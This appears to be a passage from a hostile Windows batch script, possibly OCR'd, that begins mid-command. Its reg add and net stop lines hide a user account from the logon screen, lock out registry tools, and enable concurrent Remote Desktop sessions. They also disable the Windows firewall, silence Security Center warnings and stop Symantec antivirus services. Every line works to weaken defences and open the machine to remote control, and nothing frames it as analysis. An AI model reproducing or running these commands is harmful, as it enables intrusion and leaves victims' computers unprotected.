 NT\CurrentVersion\Winlogo n\SpecialAccounts\UserList" /v "Username" /t REG_DWORD /d 00000000 /f reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Ex plorer" /v NoClose /t REG_DWORD /d 1 /f reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Sy stem" /v DisableRegistryTools /t REG_DWORD /d 1 /f reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\Terminal Serv ices" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f reg add "HKLM\SYSTEM\ControlSet001\Control\Terminal Server\Licensing Core" /v En ableConcurrentSessions /d 1 /t REG_DWORD /f >nul reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v EnableCo ncurrentSessions /d 1 /t REG_DWORD /f > nul reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AllowMul tipleTSSessions /d 1 /t REG_DWORD /f > nul net stop wscsvc reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa" /v forceguest /t REG_DWORD /d 00000001 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\wscsvc" /v Start /t RE G_DWORD /d 0x4 /f reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v AntiVirusDisa bleNotify /t REG_DWORD /d 00000001 /f reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v FirewallDisab leNotify /t REG_DWORD /d 00000001 /f reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v UpdatesDisabl eNotify /t REG_DWORD /d 00000001 /f reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Security Center" /v FirewallOverr ide /t REG_DWORD /d 00000001 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameter s\FirewallPolicy\StandardProfile" /v EnableFirewall /t REG_DWORD /d 00000000 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameter s\FirewallPolicy\StandardProfile" /v DoNotAllowExceptions /t REG_DWORD /d 000000 01 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameter s\FirewallPolicy\StandardProfile" /v DisableNotifications /t REG_DWORD /d 000000 01 /f net stop sbservice net stop "Symantec Core LC" net stop "ccEvtMgr" net stop "ccPwdSvc" net stop "Speed Disk Service" net stop "NPFMntor"